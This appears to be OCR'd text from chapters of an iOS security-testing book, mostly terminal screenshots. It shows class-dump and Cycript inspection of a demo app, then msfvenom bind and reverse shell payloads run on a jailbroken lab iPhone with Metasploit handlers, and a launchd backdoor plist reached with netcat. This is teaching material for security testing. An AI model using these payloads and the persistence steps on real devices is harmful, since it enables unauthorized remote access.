     RevEngg#
RevEngg#
RevEngg#
RevEngg#class-dump-z Bubbsie > Bubbsie_code
RevEngg#
RevEngg#
                       int behaviors[13];
       int flavors[13];
} plcrash_mach_exception_port_set;
typedef struct CGImage* CGImageRef;
@protocol NSObject
-(id)description;
-(unsigned)retainCount;
-(id)autorelease;
-(oneway void)release;
-(id)retain;
-(BOOL)respondsToSelector:(SEL)selector;
-(BOOL)conformsToProtocol:(id)protocol;
-(BOOL)isMemberOfClass:(Class)aClass:
-(BOOL)isKindOfClass:(Class)aClass;
-(BOOL) is Proxy;
-(id)performSelector:(SEL)selector withObject:(id)object withObject:(id)ob
-(id)performSelector:(SEL)selector withObject:(id)object;
-(id)performSelector:(SEL)selector;
-(NSZone*)zone;
-(id)self;
-(Class)class;
-(Class)superclass;
-(unsigned)hash;
```









Swaroops-MacBook-Pro: Mobile-Security-Framework-MobSF-master swaroopyermalkar\$ Swaroops-MacBook-Pro:Mobile-Security-Framework-MobSF-master swaroopyermalkar\$ python manage.py runserver 127.0.0.1:8000 [INFO] Finding JDK Location in Linux/MAC.... [INFO] Oracle Java is installed! [INFO] JDK 1.7 or above is available [INFO] Finding JDK Location in Linux/MAC.... [INFO] Oracle Java is installed! [INFO] JDK 1.7 or above is available Performing system checks... System check identified no issues (0 silenced). September 26, 2015 - 10:42:17 Django version 1.8a1, using settings 'MobSF.settings' Starting development server at http://127.0.0.1:8000/ Quit the server with CONTROL-C. [INFO] Mobile Security Framework v0.8.8beta [26/Sep/2015 10:42:18]"GET / HTTP/1.1" 200 7201 [26/Sep/2015 10:42:18]"GET /static/img/logo-head.png HTTP/1.1" 200 4926 [26/Sep/2015 10:42:19]"GET /static/favicon.ico HTTP/1.1" 200 370070









## **Chapter 7 – The iOS App Dynamic Analysis**





Welcome Admin!



Dynamic Analysis Demo#
Dynamic Analysis Demo#
Dynamic Analysis Demo#class-dump-z Dynamic\ Analysis > Dynamic\_analysis\_code

```
• •
                         UITextField* passwordTextField;
}
@property(retain, nonatomic) UITextField* passwordTextField;
@property(retain, nonatomic) UITextField* usernameTextField;
-(void).cxx destruct;
-(void)loginButtonTapped:(id)tapped;
-(void)pushLoginPage;
-(void)didReceiveMemoryWarning;
-(void)viewDidLoad:
@end
 _attribute__((visibility("hidden")))
@interface AppDelegate : UIResponder <UIApplicationDelegate> {
       UIWindow* _window;
@property(retain, nonatomic) UIWindow* window;
-(void).cxx_destruct;
-(void)applicationWillTerminate:(id)application;
-(void)applicationDidBecomeActive:(id)application;
-(void)applicationWillEnterForeground:(id)application;
-(void)applicationDidEnterBackground:(id)application;
-(void)applicationWillResignActive:(id)application;
-(BOOL)application:(id)application didFinishLaunchingWithOptions:(id)options;
/
• •
                             Desktop - ssh - 75×9
                                    ssh
iPhone:∼ root#
iPhone:~ root# ps aux | grep 'Dynamic'
root
          1026
                 0.0 0.1
                            338564
                                      368 s000 R+
                                                      12:23AM
                                                                0:00.01 grep
 Dynamic
mobile
          1019
                 0.0 4.7
                            421448 24192
                                             ?? Ss
                                                      12:22AM
                                                                0:00.83 /var
/mobile/Applications/5803CE42-FE07-4961-B6F0-FAB6B4E698DB/Dynamic Analysis.
app/Dynamic Analysis
iPhone:∼ root#
iPhone:∼ root# ■
. .
                             Desktop - ssh - 75×9
                                    ssh
iPhone:~ root#
iPhone:~ root# cycript -p 1019
CV#
cy#
```

```
Desktop — ssh — 75×20
cy#
cy# function printMethods(className) {
      var count = new new Type("I");
cy>
      var methods = class_copyMethodList(objc_getClass(className), count);
cy>
      var methodsArray = [];
cy>
cy>
      for(var i = 0; i < *count; i++) {
        var method = methods[i];
cy>
        methodsArray.push({selector:method_getName(method), implementation:
cy>
method_getImplementation(method)});
cy>
cy>
      free(methods);
      free(count);
cy>
cy>
      return methodsArray;
cy> }
cy#
cy#
```





Welcome Admin!



## Apps to Analyze:

com.LIPT.KeychainDemo, Dynamic Analysis

Select System/Cydia Apps

Select App Store Apps



>

>



# Dynamic Analysis Demo







Welcome Admin!



# Dynamic Analysis Demo

Jsername

Login

Password

### **Chapter 8 – iOS Exploitation**













```
root@kali: ~
File Edit View Search Terminal Help
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~# msfvenom -p osx/armle/shell_bind_tcp -f macho > i0S_shell_bind_tcp_exploit
                                       root@kali: ~
File Edit View Search Terminal Help
root@kali:~#
root@kali:~#
root@kali:~# sftp root@192.168.0.104
root@192.168.0.104's password:
Connected to 192.168.0.104.
sftp> put iOS_shell_bind_tcp_exploit /tmp/
Uploading iOS_shell_bind_tcp_exploit to /tmp/iOS_shell_bind_tcp_exploit
iOS_shell_bind_tcp_exploit
                                                                    16KB 16.1KB/s
                                                                                    00:00
sftp>
sftp>
                                                            root@kali: ~
 File Edit View Search Terminal Tabs Help
  root@kali: ~
                                                                        root@kali: ~
 root@kali:~# ssh root@192.168.0.104
root@192.168.0.104's password:
iPhone-2:~ root# cd /tmp
iPhone-2:/tmp root#
iPhone-2:/tmp root# chmod a+x iOS_shell_bind_tcp_exploit
iPhone-2:/tmp root#
iPhone-2:/tmp root# ldid -S iOS_shell_bind_tcp_exploit
iPhone-2:/tmp root#
iPhone-2:/tmp root# ./iOS_shell_bind_tcp_exploit
^[
msf >
msf >
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD osx/armle/shell_bind_tcp
PAYLOAD => osx/armle/shell_bind_tcp
msf exploit(handler) > set RHOST 192.168.0.104
RHOST => 192.168.0.104
msf exploit(handler) > exploit
[*] Starting the payload handler...
[*] Started bind handler
[*] Command shell session 1 opened (192.168.0.111:58820 -> 192.168.0.104:4444) at 2015-09-17 11:19:11
+0530
```

```
root@kali: ~
 File Edit View Search Terminal Help
root@kali:~# ifconfig
           Link encap: Ethernet HWaddr 08:00:27:8e:5a:f1
eth0
           inet addr:192.168.0.111 Bcast:192.168.0.255 Mask:255.255.255.0
           inet6 addr: fe80::a00:27ff:fe8e:5af1/64 Scope:Link
           UP BROADCAST RUNNING MULTICAST MTU: 1500 Metric: 1
           RX packets:385335 errors:1 dropped:0 overruns:0 frame:0
           TX packets:253661 errors:6 dropped:0 overruns:0 carrier:6
           collisions:0 txqueuelen:1000
           RX bytes:253501597 (241.7 MiB) TX bytes:54695881 (52.1 MiB)
           Interrupt:10 Base address:0xd020
           Link encap:Local Loopback
lo
           inet addr:127.0.0.1 Mask:255.0.0.0
           inet6 addr: ::1/128 Scope:Host
           UP LOOPBACK RUNNING MTU:65536 Metric:1
           RX packets:2493 errors:0 dropped:0 overruns:0 frame:0
           TX packets:2493 errors:0 dropped:0 overruns:0 carrier:0
           collisions:0 txqueuelen:0
           RX bytes:803549 (784.7 KiB) TX bytes:803549 (784.7 KiB)
root@kali: ~
                                          × root@kali: ~
root@kali:~#
root@kali:~#
root@kali:~# msfvenom -p osx/armle/shell_reverse_tcp LHOST=192.168.0.111 -f macho > iOS_reverse_tcp
_exploit
                                     root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~
                                          × root@kali: ~
root@kali:~#
root@kali:~#
root@kali:~# sftp root@192.168.0.104
root@192.168.0.104's password:
Connected to 192.168.0.104.
sftp> put iOS_reverse_tcp_exploit /tmp
Uploading iOS_reverse_tcp_exploit to /tmp/iOS_reverse_tcp_exploit
                                                         100%
                                                                              00:00
                                                               16KB 16.1KB/s
iOS_reverse_tcp_exploit
sftp>
```

```
root@kali:~#
root@kali:~#
root@kali:~# ssh root@192.168.0.104
root@kali:~# ssh root@192.168.0.104
root@192.168.0.104's password:
iPhone-2:~ root# cd /tmp
iPhone-2:/tmp root# chmod a+x iOS_reverse_tcp_exploit
iPhone-2:/tmp root#
iPhone-2:/tmp root# ldid -S iOS_reverse_tcp_exploit
iPhone-2:/tmp root#
iPhone-2:/tmp root#
iPhone-2:/tmp root#
iPhone-2:/tmp root# ./iOS_reverse_tcp_exploit
iPhone-2:/tmp root# ./iOS_reverse_tcp_exploit
```

```
File Edit View Search Terminal Tabs Help

root@kali: ~

msf >
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD osx/armle/shell_reverse_tcp
PAYLOAD => osx/armle/shell_reverse_tcp
msf exploit(handler) > set LHOST 192.168.0.111
LHOST => 192.168.0.111
msf exploit(handler) > run

[*] Started reverse handler on 192.168.0.111:4444
[*] Starting the payload handler...
```

```
root@kali: ~
File Edit View Search Terminal Tabs Help
                                                   × root@kali: ~
root@kali: ~
msf >
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD osx/armle/shell_reverse_tcp
PAYLOAD => osx/armle/shell_reverse_tcp
msf exploit(handler) > set LHOST 192.168.0.111
LH0ST => 192.168.0.111
msf exploit(handler) > run
[*] Started reverse handler on 192.168.0.111:4444
[*] Starting the payload handler..
[*] Command shell session 1 opened (192.168.0.111:4444 -> 192.168.0.104:50554) at 2015-09-17 11:35:
48 +0530
/private/var/tmp
```

```
iPhone-2:/tmp root#
iPhone-2:/tmp root# cd /System/Library/LaunchDaemons/
iPhone-2:/System/Library/LaunchDaemons root# ls
TimeProfile.cfg
com.apple.ABDatabaseDoctor.plist
com.apple.AOSNotification.plist
com.apple.BTServer.avrcp.plist
com.apple.BTServer.le.plist
com.apple.BTServer.map.plist
com.apple.BTServer.plist
com.apple.BlueTool.plist
com.apple.CommCenter.plist
com.apple.CommCenterClassic.plist
com.apple.CommCenterLite.plist
com.apple.CommCenterMobileHelper.plist
iPhone-2:/Library/LaunchDaemons root#
iPhone-2:/Library/LaunchDaemons root# ls
com.openssh.sshd.plist
                                          com.saurik.Cydia.Startup.plist
com.rpetrich.rocketbootstrapd.plist
iPhone-2:/Library/LaunchDaemons root#
iPhone-2:/Library/LaunchDaemons root# ■
```

```
?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple Computer//DTD PLIST 1.0//EN" "http://www.apple.
com/DTDs/PropertyList-1.0.dtd">
<pli><pli><pli><pli>version="1.0">
<dict>
   <key>Label</key>
   <string>com.openssh.sshd</string>
   <key>Program</key>
   <string>/usr/libexec/sshd-keygen-wrapper</string>
   <key>ProgramArguments</key>
   <array>
       <string>/usr/sbin/sshd</string>
       <string>-i</string>
   </array>
   <key>SessionCreate</key>
   <true/>
   <key>Sockets</key>
   <dict>
"com.openssh.sshd.plist" 40 lines, 847 characters
```

| • • •                | com.backdoor.plist |                                  |  |  |  |
|----------------------|--------------------|----------------------------------|--|--|--|
| com.backdoor.plist   |                    | +                                |  |  |  |
|                      | No Selection       |                                  |  |  |  |
| Key                  | Туре               | Value                            |  |  |  |
| ▼Root                | Dictionary         | (7 items)                        |  |  |  |
| Label                | String             | com.openssh.sshd                 |  |  |  |
| Program              | String             | /usr/libexec/sshd-keygen-wrapper |  |  |  |
| ▶ ProgramArguments   | Array              | (2 items)                        |  |  |  |
| SessionCreate        | Boolean            | YES ‡                            |  |  |  |
| ▶ Sockets            | Dictionary         | (1 item)                         |  |  |  |
| StandardErrorPath    | String             | /dev/null                        |  |  |  |
| ▶ inetdCompatibility | Dictionary         | (1 item)                         |  |  |  |



```
iPhone-2:/Library/LaunchDaemons root#
iPhone-2:/Library/LaunchDaemons root# cp com.openssh.sshd.plist /System/Library/
LaunchDaemons/com.backdoor.plist
iPhone-2:/Library/LaunchDaemons root#
iPhone-2:/Library/LaunchDaemons root#
iPhone-2:/System/Library/LaunchDaemons root#
iPhone-2:/System/Library/LaunchDaemons root#
iPhone-2:/System/Library/LaunchDaemons root# launchctl load com.backdoor.plist
iPhone-2:/System/Library/LaunchDaemons root#
iPhone-2:/System/Library/LaunchDaemons root# ■
• •
                            * +
nc Swaroops-MacBook-Pro:~ swaroopyermalkar$
Swaroops-MacBook-Pro: ~ swaroopyermalkar$
Swaroops-MacBook-Pro: ~ swaroopyermalkar$ nc 192.168.0.104 5555
Applications
Developer
Library
System
User
bin
boot
cores
dev
etc
lib
mnt
panguaxe
panguaxe.installed
private
sbin
tmp
usr
var
```

